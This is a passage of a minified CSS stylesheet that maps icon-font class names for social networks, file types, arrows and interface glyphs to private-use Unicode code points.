9";}.icon-windows8>a>.admi:before{content:"\e79a";}.icon-soundcloud>a>.admi:before{content:"\e79b";}.icon-soundcloud2>a>.admi:before{content:"\e79c";}.icon-skype>a>.admi:before{content:"\e79d";}.icon-reddit>a>.admi:before{content:"\e79e";}.icon-linkedin>a>.admi:before{content:"\e79f";}.icon-lastfm>a>.admi:before{content:"\e7a0";}.icon-lastfm2>a>.admi:before{content:"\e7a1";}.icon-delicious>a>.admi:before{content:"\e7a2";}.icon-stumbleupon>a>.admi:before{content:"\e7a3";}.icon-stumbleupon2>a>.admi:before{content:"\e7a4";}.icon-stackoverflow>a>.admi:before{content:"\e7a5";}.icon-pinterest>a>.admi:before{content:"\e7a6";}.icon-pinterest2>a>.admi:before{content:"\e7a7";}.icon-xing>a>.admi:before{content:"\e7a8";}.icon-xing2>a>.admi:before{content:"\e7a9";}.icon-flattr>a>.admi:before{content:"\e7aa";}.icon-foursquare>a>.admi:before{content:"\e7ab";}.icon-foursquare2>a>.admi:before{content:"\e7ac";}.icon-paypal>a>.admi:before{content:"\e7ad";}.icon-paypal2>a>.admi:before{content:"\e7ae";}.icon-paypal3>a>.admi:before{content:"\e7af";}.icon-yelp>a>.admi:before{content:"\e7b0";}.icon-libreoffice>a>.admi:before{content:"\e7b1";}.icon-file-pdf>a>.admi:before{content:"\e7b2";}.icon-file-openoffice>a>.admi:before{content:"\e7b3";}.icon-file-word>a>.admi:before{content:"\e7b4";}.icon-file-excel>a>.admi:before{content:"\e7b5";}.icon-file-zip>a>.admi:before{content:"\e7b6";}.icon-file-powerpoint>a>.admi:before{content:"\e7b7";}.icon-file-xml>a>.admi:before{content:"\e7b8";}.icon-file-css>a>.admi:before{content:"\e7b9";}.icon-html5>a>.admi:before{content:"\e7ba";}.icon-html52>a>.admi:before{content:"\e7bb";}.icon-css3>a>.admi:before{content:"\e7bc";}.icon-chrome>a>.admi:before{content:"\e7bd";}.icon-firefox>a>.admi:before{content:"\e7be";}.icon-IE>a>.admi:before{content:"\e7bf";}.icon-opera>a>.admi:before{content:"\e7c0";}.icon-safari>a>.admi:before{content:"\e7c1";}.icon-IcoMoon>a>.admi:before{content:"\e7c2";}.icon-store>a>.admi:before{content:"\e7c3";}.icon-out>a>.admi:before{content:"\e7c4";}.icon-in>a>.admi:before{content:"\e7c5";}.icon-in-alt>a>.admi:before{content:"\e7c6";}.icon-home4>a>.admi:before{content:"\e7c7";}.icon-lightbulb>a>.admi:before{content:"\e7c8";}.icon-anchor>a>.admi:before{content:"\e7c9";}.icon-feather>a>.admi:before{content:"\e7ca";}.icon-expand3>a>.admi:before{content:"\e7cb";}.icon-maximize>a>.admi:before{content:"\e7cc";}.icon-search2>a>.admi:before{content:"\e7cd";}.icon-zoomin2>a>.admi:before{content:"\e7ce";}.icon-zoomout2>a>.admi:before{content:"\e7cf";}.icon-add>a>.admi:before{content:"\e7d0";}.icon-subtract>a>.admi:before{content:"\e7d1";}.icon-exclamation>a>.admi:before{content:"\e7d2";}.icon-question2>a>.admi:before{content:"\e7d3";}.icon-close2>a>.admi:before{content:"\e7d4";}.icon-cmd>a>.admi:before{content:"\e7d5";}.icon-forbid>a>.admi:before{content:"\e7d6";}.icon-book2>a>.admi:before{content:"\e7d7";}.icon-spinner7>a>.admi:before{content:"\e7d8";}.icon-play4>a>.admi:before{content:"\e7d9";}.icon-stop3>a>.admi:before{content:"\e7da";}.icon-pause3>a>.admi:before{content:"\e7db";}.icon-forward4>a>.admi:before{content:"\e7dc";}.icon-rewind>a>.admi:before{content:"\e7dd";}.icon-sound>a>.admi:before{content:"\e7de";}.icon-sound-alt>a>.admi:before{content:"\e7df";}.icon-soundoff>a>.admi:before{content:"\e7e0";}.icon-task>a>.admi:before{content:"\e7e1";}.icon-inbox>a>.admi:before{content:"\e7e2";}.icon-inbox-alt>a>.admi:before{content:"\e7e3";}.icon-envelope2>a>.admi:before{content:"\e7e4";}.icon-compose>a>.admi:before{content:"\e7e5";}.icon-newspaper2>a>.admi:before{content:"\e7e6";}.icon-newspaper-alt>a>.admi:before{content:"\e7e7";}.icon-clipboard>a>.admi:before{content:"\e7e8";}.icon-calendar3>a>.admi:before{content:"\e7e9";}.icon-hyperlink>a>.admi:before{content:"\e7ea";}.icon-trash>a>.admi:before{content:"\e7eb";}.icon-trash-alt>a>.admi:before{content:"\e7ec";}.icon-grid>a>.admi:before{content:"\e7ed";}.icon-grid-alt>a>.admi:before{content:"\e7ee";}.icon-menu3>a>.admi:before{content:"\e7ef";}.icon-list3>a>.admi:before{content:"\e7f0";}.icon-gallery>a>.admi:before{content:"\e7f1";}.icon-calculator>a>.admi:before{content:"\e7f2";}.icon-windows2>a>.admi:before{content:"\e7f3";}.icon-browser>a>.admi:before{content:"\e7f4";}.icon-alarm3>a>.admi:before{content:"\e7f5";}.icon-clock3>a>.admi:before{content:"\e7f6";}.icon-attachment2>a>.admi:before{content:"\e7f7";}.icon-settings2>a>.admi:before{content:"\e7f8";}.icon-portfolio>a>.admi:before{content:"\e7f9";}.icon-user5>a>.admi:before{content:"\e7fa";}.icon-users3>a>.admi:before{content:"\e7fb";}.icon-heart3>a>.admi:before{content:"\e7fc";}.icon-chat>a>.admi:before{content:"\e7fd";}.icon-comments>a>.admi:before{content:"\e7fe";}.icon-screen2>a>.admi:before{content:"\e7ff";}.icon-iphone>a>.admi:before{content:"\e800";}.icon-ipad>a>.admi:before{content:"\e801";}.icon-forkandspoon>a>.admi:before{content:"\e802";}.icon-forkandknife>a>.admi:before{content:"\e803";}.icon-instagram2>a>.admi:before{content:"\e804";}.icon-facebook4>a>.admi:before{content:"\e805";}.icon-delicious2>a>.admi:before{content:"\e806";}.icon-googleplus5>a>.admi:before{content:"\e807";}.icon-dribbble4>a>.admi:before{content:"\e808";}.icon-pin>a>.admi:before{content:"\e809";}.icon-pin-alt>a>.admi:before{content:"\e80a";}.icon-camera3>a>.admi:before{content:"\e80b";}.icon-brightness>a>.admi:before{content:"\e80c";}.icon-brightness-half>a>.admi:before{content:"\e80d";}.icon-moon>a>.admi:before{content:"\e80e";}.icon-cloud2>a>.admi:before{content:"\e80f";}.icon-circle-full>a>.admi:before{content:"\e810";}.icon-circle-half>a>.admi:before{content:"\e811";}.icon-globe2>a>.admi:before{content:"\e812";}.icon-heart4>a>.admi:before{content:"\e813";}.icon-cloud3>a>.admi:before{content:"\e814";}.icon-star4>a>.admi:before{content:"\e815";}.icon-tv2>a>.admi:before{content:"\e816";}.icon-sound2>a>.admi:before{content:"\e817";}.icon-video>a>.admi:before{content:"\e818";}.icon-trash2>a>.admi:before{content:"\e819";}.icon-user6>a>.admi:before{content:"\e81a";}.icon-key3>a>.admi:before{content:"\e81b";}.icon-search3>a>.admi:before{content:"\e81c";}.icon-settings3>a>.admi:before{content:"\e81d";}.icon-camera4>a>.admi:before{content:"\e81e";}.icon-tag2>a>.admi:before{content:"\e81f";}.icon-lock3>a>.admi:before{content:"\e820";}.icon-bulb>a>.admi:before{content:"\e821";}.icon-pen2>a>.admi:before{content:"\e822";}.icon-diamond>a>.admi:before{content:"\e823";}.icon-display>a>.admi:before{content:"\e824";}.icon-location3>a>.admi:before{content:"\e825";}.icon-eye3>a>.admi:before{content:"\e826";}.icon-bubble3>a>.admi:before{content:"\e827";}.icon-stack2>a>.admi:before{content:"\e828";}.icon-cup>a>.admi:before{content:"\e829";}.icon-phone2>a>.admi:before{content:"\e82a";}.icon-news>a>.admi:before{content:"\e82b";}.icon-mail5>a>.admi:before{content:"\e82c";}.icon-like>a>.admi:before{content:"\e82d";}.icon-photo>a>.admi:before{content:"\e82e";}.icon-note>a>.admi:before{content:"\e82f";}.icon-clock4>a>.admi:before{content:"\e830";}.icon-paperplane>a>.admi:before{content:"\e831";}.icon-params>a>.admi:before{content:"\e832";}.icon-banknote>a>.admi:before{content:"\e833";}.icon-data>a>.admi:before{content:"\e834";}.icon-music2>a>.admi:before{content:"\e835";}.icon-megaphone>a>.admi:before{content:"\e836";}.icon-study>a>.admi:before{content:"\e837";}.icon-lab2>a>.admi:before{content:"\e838";}.icon-food2>a>.admi:before{content:"\e839";}.icon-t-shirt>a>.admi:before{content:"\e83a";}.icon-fire2>a>.admi:before{content:"\e83b";}.icon-clip>a>.admi:before{content:"\e83c";}.icon-shop>a>.admi:before{content:"\e83d";}.icon-calendar4>a>.admi:before{content:"\e83e";}.icon-wallet>a>.admi:before{content:"\e83f";}.icon-vynil>a>.admi:before{content:"\e840";}.icon-truck2>a>.admi:before{content:"\e841";}.icon-world>a>.admi:before{content:"\e842";}.icon-phone3>a>.admi:before{content:"\e843";}.icon-mobile3>a>.admi:before{content:"\e844";}.icon-mouse>a>.admi:before{content:"\e845";}.icon-directions>a>.admi:before{content:"\e846";}.icon-mail6>a>.admi:before{content:"\e847";}.icon-paperplane2>a>.admi:before{content:"\e848";}.icon-pencil3>a>.admi:before{content:"\e849";}.icon-feather2>a>.admi:before{content:"\e84a";}.icon-paperclip>a>.admi:before{content:"\e84b";}.icon-drawer4>a>.admi:before{content:"\e84c";}.icon-reply2>a>.admi:before{content:"\e84d";}.icon-reply-all>a>.admi:before{content:"\e84e";}.icon-forward5>a>.admi:before{content:"\e84f";}.icon-user7>a>.admi:before{content:"\e850";}.icon-users4>a>.admi:before{content:"\e851";}.icon-user-add>a>.admi:before{content:"\e852";}.icon-vcard>a>.admi:before{content:"\e853";}.icon-export>a>.admi:before{content:"\e854";}.icon-location4>a>.admi:before{content:"\e855";}.icon-map3>a>.admi:before{content:"\e856";}.icon-compass2>a>.admi:before{content:"\e857";}.icon-location5>a>.admi:before{content:"\e858";}.icon-target2>a>.admi:before{content:"\e859";}.icon-share2>a>.admi:before{content:"\e85a";}.icon-sharable>a>.admi:before{content:"\e85b";}.icon-heart5>a>.admi:before{content:"\e85c";}.icon-heart6>a>.admi:before{content:"\e85d";}.icon-star5>a>.admi:before{content:"\e85e";}.icon-star6>a>.admi:before{content:"\e85f";}.icon-thumbsup>a>.admi:before{content:"\e860";}.icon-thumbsdown>a>.admi:before{content:"\e861";}.icon-chat2>a>.admi:before{content:"\e862";}.icon-comment>a>.admi:before{content:"\e863";}.icon-quote>a>.admi:before{content:"\e864";}.icon-house>a>.admi:before{content:"\e865";}.icon-popup>a>.admi:before{content:"\e866";}.icon-search4>a>.admi:before{content:"\e867";}.icon-flashlight>a>.admi:before{content:"\e868";}.icon-printer>a>.admi:before{content:"\e869";}.icon-bell2>a>.admi:before{content:"\e86a";}.icon-link2>a>.admi:before{content:"\e86b";}.icon-flag2>a>.admi:before{content:"\e86c";}.icon-cog3>a>.admi:before{content:"\e86d";}.icon-tools>a>.admi:before{content:"\e86e";}.icon-trophy2>a>.admi:before{content:"\e86f";}.icon-tag3>a>.admi:before{content:"\e870";}.icon-camera5>a>.admi:before{content:"\e871";}.icon-megaphone2>a>.admi:before{content:"\e872";}.icon-moon2>a>.admi:before{content:"\e873";}.icon-palette>a>.admi:before{content:"\e874";}.icon-leaf2>a>.admi:before{content:"\e875";}.icon-music3>a>.admi:before{content:"\e876";}.icon-music4>a>.admi:before{content:"\e877";}.icon-new>a>.admi:before{content:"\e878";}.icon-graduation>a>.admi:before{content:"\e879";}.icon-book3>a>.admi:before{content:"\e87a";}.icon-newspaper3>a>.admi:before{content:"\e87b";}.icon-bag>a>.admi:before{content:"\e87c";}.icon-airplane2>a>.admi:before{content:"\e87d";}.icon-lifebuoy>a>.admi:before{content:"\e87e";}.icon-eye4>a>.admi:before{content:"\e87f";}.icon-clock5>a>.admi:before{content:"\e880";}.icon-microphone>a>.admi:before{content:"\e881";}.icon-calendar5>a>.admi:before{content:"\e882";}.icon-bolt>a>.admi:before{content:"\e883";}.icon-thunder>a>.admi:before{content:"\e884";}.icon-droplet2>a>.admi:before{content:"\e885";}.icon-cd>a>.admi:before{content:"\e886";}.icon-briefcase2>a>.admi:before{content:"\e887";}.icon-air>a>.admi:before{content:"\e888";}.icon-hourglass>a>.admi:before{content:"\e889";}.icon-gauge>a>.admi:before{content:"\e88a";}.icon-language>a>.admi:before{content:"\e88b";}.icon-network>a>.admi:before{content:"\e88c";}.icon-key4>a>.admi:before{content:"\e88d";}.icon-battery>a>.admi:before{content:"\e88e";}.icon-bucket>a>.admi:before{content:"\e88f";}.icon-magnet2>a>.admi:before{content:"\e890";}.icon-drive>a>.admi:before{content:"\e891";}.icon-cup2>a>.admi:before{content:"\e892";}.icon-rocket2>a>.admi:before{content:"\e893";}.icon-brush>a>.admi:before{content:"\e894";}.icon-suitcase>a>.admi:before{content:"\e895";}.icon-cone>a>.admi:before{content:"\e896";}.icon-earth2>a>.admi:before{content:"\e897";}.icon-keyboard2>a>.admi:before{content:"\e898";}.icon-browser2>a>.admi:before{content:"\e899";}.icon-publish>a>.admi:before{content:"\e89a";}.icon-progress-3>a>.admi:before{content:"\e89b";}.icon-progress-2>a>.admi:before{content:"\e89c";}.icon-brogress-1>a>.admi:before{content:"\e89d";}.icon-progress-0>a>.admi:before{content:"\e89e";}.icon-sun>a>.admi:before{content:"\e89f";}.icon-sun2>a>.admi:before{content:"\e8a0";}.icon-adjust>a>.admi:before{content:"\e8a1";}.icon-code2>a>.admi:before{content:"\e8a2";}.icon-screen3>a>.admi:before{content:"\e8a3";}.icon-infinity>a>.admi:before{content:"\e8a4";}.icon-light-bulb>a>.admi:before{content:"\e8a5";}.icon-creditcard>a>.admi:before{content:"\e8a6";}.icon-database>a>.admi:before{content:"\e8a7";}.icon-voicemail>a>.admi:before{content:"\e8a8";}.icon-clipboard2>a>.admi:before{content:"\e8a9";}.icon-cart4>a>.admi:before{content:"\e8aa";}.icon-box>a>.admi:before{content:"\e8ab";}.icon-ticket2>a>.admi:before{content:"\e8ac";}.icon-rss>a>.admi:before{content:"\e8ad";}.icon-signal>a>.admi:before{content:"\e8ae";}.icon-thermometer>a>.admi:before{content:"\e8af";}.icon-droplets>a>.admi:before{content:"\e8b0";}.icon-uniE8B1>a>.admi:before{content:"\e8b1";}.icon-statistics>a>.admi:before{content:"\e8b2";}.icon-pie2>a>.admi:before{content:"\e8b3";}.icon-bars3>a>.admi:before{content:"\e8b4";}.icon-graph>a>.admi:before{content:"\e8b5";}.icon-lock4>a>.admi:before{content:"\e8b6";}.icon-lock-open>a>.admi:before{content:"\e8b7";}.icon-logout>a>.admi:before{content:"\e8b8";}.icon-login>a>.admi:before{content:"\e8b9";}.icon-checkmark3>a>.admi:before{content:"\e8ba";}.icon-cross>a>.admi:before{content:"\e8bb";}.icon-minus2>a>.admi:before{content:"\e8bc";}.icon-plus2>a>.admi:before{content:"\e8bd";}.icon-cross2>a>.admi:before{content:"\e8be";}.icon-minus3>a>.admi:before{content:"\e8bf";}.icon-plus3>a>.admi:before{content:"\e8c0";}.icon-cross3>a>.admi:before{content:"\e8c1";}.icon-minus4>a>.admi:before{content:"\e8c2";}.icon-plus4>a>.admi:before{content:"\e8c3";}.icon-erase>a>.admi:before{content:"\e8c4";}.icon-blocked2>a>.admi:before{content:"\e8c5";}.icon-info3>a>.admi:before{content:"\e8c6";}.icon-info4>a>.admi:before{content:"\e8c7";}.icon-question3>a>.admi:before{content:"\e8c8";}.icon-help>a>.admi:before{content:"\e8c9";}.icon-warning2>a>.admi:before{content:"\e8ca";}.icon-cycle>a>.admi:before{content:"\e8cb";}.icon-cw>a>.admi:before{content:"\e8cc";}.icon-ccw>a>.admi:before{content:"\e8cd";}.icon-shuffle2>a>.admi:before{content:"\e8ce";}.icon-arrow>a>.admi:before{content:"\e8cf";}.icon-arrow2>a>.admi:before{content:"\e8d0";}.icon-retweet>a>.admi:before{content:"\e8d1";}.icon-loop4>a>.admi:before{content:"\e8d2";}.icon-history2>a>.admi:before{content:"\e8d3";}.icon-back>a>.admi:before{content:"\e8d4";}.icon-switch2>a>.admi:before{content:"\e8d5";}.icon-list4>a>.admi:before{content:"\e8d6";}.icon-add-to-list>a>.admi:before{content:"\e8d7";}.icon-layout>a>.admi:before{content:"\e8d8";}.icon-list5>a>.admi:before{content:"\e8d9";}.icon-text>a>.admi:before{content:"\e8da";}.icon-text2>a>.admi:before{content:"\e8db";}.icon-document>a>.admi:before{content:"\e8dc";}.icon-docs>a>.admi:before{content:"\e8dd";}.icon-landscape>a>.admi:before{content:"\e8de";}.icon-pictures>a>.admi:before{content:"\e8df";}.icon-video2>a>.admi:before{content:"\e8e0";}.icon-music5>a>.admi:before{content:"\e8e1";}.icon-folder2>a>.admi:before{content:"\e8e2";}.icon-archive>a>.admi:before{content:"\e8e3";}.icon-trash3>a>.admi:before{content:"\e8e4";}.icon-upload4>a>.admi:before{content:"\e8e5";}.icon-download4>a>.admi:before{content:"\e8e6";}.icon-disk2>a>.admi:before{content:"\e8e7";}.icon-install>a>.admi:before{content:"\e8e8";}.icon-cloud4>a>.admi:before{content:"\e8e9";}.icon-upload5>a>.admi:before{content:"\e8ea";}.icon-bookmark2>a>.admi:before{content:"\e8eb";}.icon-bookmarks2>a>.admi:before{content:"\e8ec";}.icon-book4>a>.admi:before{content:"\e8ed";}.icon-play5>a>.admi:before{content:"\e8ee";}.icon-pause4>a>.admi:before{content:"\e8ef";}.icon-record>a>.admi:before{content:"\e8f0";}.icon-stop4>a>.admi:before{content:"\e8f1";}.icon-next2>a>.admi:before{content:"\e8f2";}.icon-previous2>a>.admi:before{content:"\e8f3";}.icon-first2>a>.admi:before{content:"\e8f4";}.icon-last2>a>.admi:before{content:"\e8f5";}.icon-resize-enlarge>a>.admi:before{content:"\e8f6";}.icon-resize-shrink>a>.admi:before{content:"\e8f7";}.icon-volume>a>.admi:before{content:"\e8f8";}.icon-sound3>a>.admi:before{content:"\e8f9";}.icon-mute>a>.admi:before{content:"\e8fa";}.icon-flow-cascade>a>.admi:before{content:"\e8fb";}.icon-flow-branch>a>.admi:before{content:"\e8fc";}.icon-flow-tree>a>.admi:before{content:"\e8fd";}.icon-flow-line>a>.admi:before{content:"\e8fe";}.icon-flow-parallel>a>.admi:before{content:"\e8ff";}.icon-arrow-left4>a>.admi:before{content:"\e900";}.icon-arrow-down4>a>.admi:before{content:"\e901";}.icon-arrow-up-upload>a>.admi:before{content:"\e902";}.icon-arrow-right4>a>.admi:before{content:"\e903";}.icon-arrow-left5>a>.admi:before{content:"\e904";}.icon-arrow-down5>a>.admi:before{content:"\e905";}.icon-arrow-up4>a>.admi:before{content:"\e906";}.icon-arrow-right5>a>.admi:before{content:"\e907";}.icon-arrow-left6>a>.admi:before{content:"\e908";}.icon-arrow-down6>a>.admi:before{content:"\e909";}.icon-arrow-up5>a>.admi:before{content:"\e90a";}.icon-arrow-right6>a>.admi:before{content:"\e90b";}.icon-arrow-left7>a>.admi:before{content:"\e90c";}.icon-arrow-down7>a>.admi:before{content:"\e90d";}.icon-arrow-up6>a>.admi:before{content:"\e90e";}.icon-arrow-right7>a>.admi:before{content:"\e90f";}.icon-arrow-left8>a>.admi:before{content:"\e910";}.icon-arrow-down8>a>.admi:before{content:"\e911";}.icon-arrow-up7>a>.admi:before{content:"\e912";}.icon-arrow-right8>a>.admi:before{content:"\e913";}.icon-arrow-left9>a>.admi:before{content:"\e914";}.icon-arrow-down9>a>.admi:before{content:"\e915";}.icon-arrow-up8>a>.admi:before{content:"\e916";}.icon-arrow-right9>a>.admi:before{content:"\e917";}.icon-arrow-left10>a>.admi:before{content:"\e918";}.icon-arrow-down10>a>.admi:before{content:"\e919";}.icon-arrow-up9>a>.admi:before{content:"\e91a";}.icon-uniE91B>a>.admi:before{content:"\e91b";}.icon-arrow-left11>a>.admi:before{content:"\e91c";}.icon-arrow-down11>a>.admi:before{content:"\e91d";}.icon-arrow-up10>a>.admi:before{content:"\e91e";}.icon-arrow-right10>a>.admi:before{content:"\e91f";}.icon-menu4>a>.admi:before{content:"\e920";}.icon-ellipsis>a>.admi:before{content:"\e921";}.icon-dots>a>.admi:before{content:"\e922";}.icon-dot>a>.admi:before{content:"\e923";}.icon-cc>a>.admi:before{content:"\e924";}.icon-cc-by>a>.admi:before{content:"\e925";}.icon-cc-nc>a>.admi:before{content:"\e926";}.icon-cc-nc-eu>a>.admi:before{content:"\e927";}.icon-cc-nc-jp>a>.admi:before{content:"\e928";}.icon-cc-sa>a>.admi:before{content:"\e929";}.icon-cc-nd>a>.admi:before{content:"\e92a";}.icon-cc-pd>a>.admi:before{content:"\e92b";}.icon-cc-zero>a>.admi:before{content:"\e92c";}.icon-cc-share>a>.admi:before{content:"\e92d";}.icon-cc-share2>a>.admi:before{content:"\e92e";}.icon-danielbruce>a>.admi:before{content:"\e92f";}.icon-danielbruce2>a>.admi:before{content:"\e930";}.icon-github6>a>.admi:before{content:"\e931";}.icon-github7>a>.admi:before{content:"\e932";}.icon-flickr5>a>.admi:before{content:"\e933";}.icon-flickr6>a>.admi:before{content:"\e934";}.icon-vimeo4>a>.admi:before{content:"\e935";}.icon-vimeo5>a>.admi:before{content:"\e936";}.icon-twitter4>a>.admi:before{content:"\e937";}.icon-twitter5>a>.admi:before{content:"\e938";}.icon-facebook5>a>.admi:before{content:"\e939";}.icon-facebook6>a>.admi:before{content:"\e93a";}.icon-facebook7>a>.admi:before{content:"\e93b";}.icon-googleplus6>a>.admi:before{content:"\e93c";}.icon-googleplus7>a>.admi:before{content:"\e93d";}.icon-pinterest3>a>.admi:before{content:"\e93e";}.icon-pinterest4>a>.admi:before{content:"\e93f";}.icon-tumblr3>a>.admi:before{content:"\e940";}.icon-tumblr4>a>.admi:before{content:"\e941";}.icon-linkedin2>a>.admi:before{content:"\e942";}.icon-linkedin3>a>.admi:before{content:"\e943";}.icon-dribbble5>a>.admi:before{content:"\e944";}.icon-dribbble6>a>.admi:before{content:"\e945";}.icon-stumbleupon3>a>.admi:before{content:"\e946";}.icon-stumbleupon4>a>.admi:before{content:"\e947";}.icon-lastfm3>a>.admi:before{content:"\e948";}.icon-lastfm4>a>.admi:before{content:"\e949";}.icon-rdio>a>.admi:before{content:"\e94a";}.icon-rdio2>a>.admi:before{content:"\e94b";}.icon-spotify>a>.admi:before{content:"\e94c";}.icon-spotify2>a>.admi:before{content:"\e95b";}.icon-qq>a>.admi:before{content:"\e95c";}.icon-instagram3>a>.admi:before{content:"\e95d";}.icon-dropbox>a>.admi:before{content:"\e95e";}.icon-evernote>a>.admi:before{content:"\e94d";}.icon-flattr2>a>.admi:before{content:"\e94e";}.icon-skype2>a>.admi:before{content:"\e94f";}.icon-skype3>a>.admi:before{content:"\e950";}.icon-renren>a>.admi:before{content:"\e951";}.icon-sina-weibo>a>.admi:before{content:"\e952";}.icon-paypal4>a>.admi:before{content:"\e953";}.icon-picasa>a>.admi:before{content:"\e954";}.icon-soundcloud3>a>.admi:before{content:"\e955";}.icon-mixi>a>.admi:before{content:"\e956";}.icon-behance>a>.admi:before{content:"\e957";}.icon-circles>a>.admi:before{content:"\e958";}.icon-vk>a>.admi:before{content:"\e959";}.icon-smashing>a>.admi:before{content:"\e95a";}